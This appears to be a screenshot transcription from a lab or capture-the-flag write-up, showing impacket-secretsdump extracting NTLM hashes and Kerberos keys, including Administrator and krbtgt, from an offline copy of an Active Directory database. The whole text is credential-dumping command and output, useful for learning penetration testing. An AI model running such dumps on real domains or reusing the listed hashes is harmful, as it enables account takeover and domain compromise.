 arthur-strelow@ubuntu-star:~$ impacket-secretsdump -system System -ntds ntds.dit local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d8f39992e781a47dd20691c5d097062e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9545b61858c043477c350ae86c37b32f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
K2SERVER$:1008:aad3b435b51404eeaad3b435b51404ee:66792fa960681a5703900470dc38a173:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:52931bd82602fbebae7b2797b8e6d662:::
r.bud:1113:aad3b435b51404eeaad3b435b51404ee:dcf0d8694be31b7bbd835aa23b185979:::
j.bold:1114:aad3b435b51404eeaad3b435b51404ee:4c539059ae3310237a06f91c90fd395d:::
j.smith:1115:aad3b435b51404eeaad3b435b51404ee:fec9ab085c1d876f0187cdb621464aa3:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:15cf0a0cd0bc5aba8be271dd3beec499b0dd37ef1c4e77fc0506ed490f132a47
Administrator:aes128-cts-hmac-sha1-96:440442038131f232482d2e7ad57cab26
Administrator:des-cbc-md5:02268c98436879d3
K2SERVER$:aes256-cts-hmac-sha1-96:fcd4ea11d6b9004551d7e27a21773b3a74e513dbfebede08a137473c23abe596
K2SERVER$:aes128-cts-hmac-sha1-96:bd02997337896362d94591af700f3685
K2SERVER$:des-cbc-md5:d62052baf73292ea
krbtgt:aes256-cts-hmac-sha1-96:f1c9d0e6080699ab0e83f4e0346bdb543069377c6624a6481f7df3869b01d355
krbtgt:aes128-cts-hmac-sha1-96:fb5449ed6de55b41fd2de59b6735c93d
krbtgt:des-cbc-md5:4f29b5efa8f2a292
r.bud:aes256-cts-hmac-sha1-96:6c5bae5487134aab074b5e355cad6c5eaf6d5c36eef3fca4ae7735c167d78be2
r.bud:aes128-cts-hmac-sha1-96:f26651c80f9234f704164e41dcc5ddc7
r.bud:des-cbc-md5:8954041a978f02a8
j.bold:aes256-cts-hmac-sha1-96:54cdd00d219c64046d2e8a09d296fb6e41e415d540bd1e49d4478bb38684cd18
j.bold:aes128-cts-hmac-sha1-96:f313e3c88f360fb3ffb13accf22f56a8
j.bold:des-cbc-md5:5dea29dfb5ef894a
j.smith:aes256-cts-hmac-sha1-96:bf46f30ae7b30fa36e9e575351394011cb1dad127aeb4f663773391f91d99f14
j.smith:aes128-cts-hmac-sha1-96:d240bb40b98dc4e942134273166a957a
j.smith:des-cbc-md5:ce0797fde6ef92e5
[*] Cleaning up...